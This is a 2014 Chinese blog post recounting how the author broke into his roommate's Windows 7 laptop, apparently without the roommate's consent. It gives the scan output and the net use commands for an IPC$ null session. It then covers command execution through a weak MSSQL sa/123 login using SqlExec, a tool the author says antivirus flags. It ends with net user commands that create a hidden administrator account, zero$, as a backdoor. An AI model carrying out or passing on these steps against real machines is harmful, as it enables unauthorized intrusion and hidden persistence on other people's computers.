MSSQL内网入侵笔记

责编:admin |2014-12-22 16:03:50环境:都是Win7

最近室友的本本老是出问题,他怀疑是黑客入侵,因为莫名多出个管理员账户(虽然没登录过),以及最近PC的内存使用率莫名上涨(本就2G。。)

PS:虽然我不认为他这电脑有什么好东西要黑的- –

用netstat -an查看了下他的爱机打开的端口。马丹3389啊什么的都在开着,我呵呵。。你就算是学霸也不能这样任性啊。然后把这些端口都关了,最后决定扫一下他的电脑~

扫描

扫描之后得到下面结果:

[172.16.138.178]: 主机名称: "XXX-pc"

[172.16.138.178]: 发现 "端口: 135/epmap" !!!

[172.16.138.178]: 发现 "端口: 139/netbios-ssn" !!!

[172.16.138.178]: 发现 "端口: 445/microsoft-ds" !!!

[172.16.138.178]: 发现 "端口: 1433/ms-sql-s" !!!

[172.16.138.178]: IPC NULL session connection success !!!

[172.16.138.178]: 发现 "MSSQL account: sa/123" !!!

ipc$空连接尝试

空连接在开着呢,也有139/445,连上试试:

C:UsersAdministrator>net use \172.16.138.178ipc$ "" /user:""

命令成功完成。

OK,可以连上,映射一下试试:

C:UsersAdministrator>net use z: \172.16.138.178c$ "" /user:""

发生系统错误 5。

拒绝访问。

好吧,权限不够,刚才扫描也没扫到管理员的弱口令,看来这个管理员权限是得不到了,换个方向吧。

MSSQL连接

刚刚还扫描到了MSSQL的sa权限的弱口令,啧啧,我只能说no zuo no die,一个系统只要有一个破绽,你就完了。。



没安装MSSQL,就下载一个MSSQL简易远程连接以及操作工具——SqlExec,连接界面如下:

ok,连接成功,我们可以执行任何cmd命令了。

创建隐藏账户:

net user zero$ 123 /add

net localgroup administrators zero$ /add

这样就获得了一个管理员权限的隐藏账户,在cmd下用net user是看不见的,除非进入控制面板下的“用户和账户”。

这样就全部ok了,总算实现了入侵一次室友电脑的伟大目(can)标(nian),等他醒了让他把弱口令改了吧。。

PS:第一次入侵(Web不算),记录下来留个纪念。

附上一些资料:

经典的ipc$入侵:http://www.xfocus.net/articles/200303/493.html

SqlExec(报毒,可用):http://down.51cto.com/data/85369

文章来源:http://zero4eva.blog.51cto.com/7558298/1591983